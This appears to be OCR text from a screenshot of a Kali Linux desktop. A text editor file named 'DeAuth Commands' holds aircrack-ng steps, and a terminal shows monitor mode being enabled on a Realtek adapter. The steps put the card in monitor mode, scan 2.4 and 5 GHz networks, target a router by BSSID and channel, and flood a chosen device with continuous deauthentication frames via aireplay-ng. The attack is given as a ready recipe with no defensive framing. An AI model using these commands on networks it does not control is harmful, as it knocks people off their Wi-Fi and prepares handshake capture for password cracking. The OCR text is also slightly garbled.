 Applications Places Text Editor Feb 28 14:33 1
Open *DeAuth Commands Save
~
1 Download Driver at
2 https://github.com/morrownr/8812au
3
4
5 sudo airmon-ng start wlan0
6 Starts monitor mode, may need to kill processes
7
8 sudo airodump-ng wlan0
9 Shows 2.4 GHz networksaud
10
11 sudo airodump-ng --band a wlan0
12 Shows 5 GHz networks
13
14 sudo airodump-ng wlan0 --bssid <routerMAC> --channel <router channel>
15
16 sudo aireplay-ng --deauth 0 -c <DEVICEMAC> -a <ROUTER MAC> wlan0 -D
Plain Text Tab Width: 8 Ln 8, Col 23 INS
kali@kali: ~
File Actions Edit View Help
PID Name
619 wpa_supplicant
kali@kali:~$ iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan0 unassociated Nickname:"WIFI@RTL8812AU"
Mode:Managed Frequency=2.462 GHz Access Point: Not-Associated
Sensitivity:0/0
Retry:off RTS thr:off Fragment thr:off
Power Management:off
Link Quality:0 Signal level:0 Noise level:0
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:0 Missed beacon:0
kali@kali:~$ sudo airmon-ng start wlan0
PHY Interface Driver Chipset
phy1 wlan0 8812au Realtek Semiconductor Corp. RTL8812AU 802.1
1a/b/g/n/ac 2T2R DB WLAN Adapter
(monitor mode enabled)
kali@kali:~$ iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan0 IEEE 802.11bgn ESSID:"NETGEAR76" Nickname:"WIFI@RTL8812AU"
Mode:Monitor Frequency:2.457 GHz Access Point: 44:94:FC:61:2E:7D
Sensitivity:0/0
Retry:off RTS thr:off Fragment thr:off
Power Management:off
Link Quality=3/100 Signal level=3/100 Noise level=0/100
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:0 Missed beacon:0
kali@kali:~$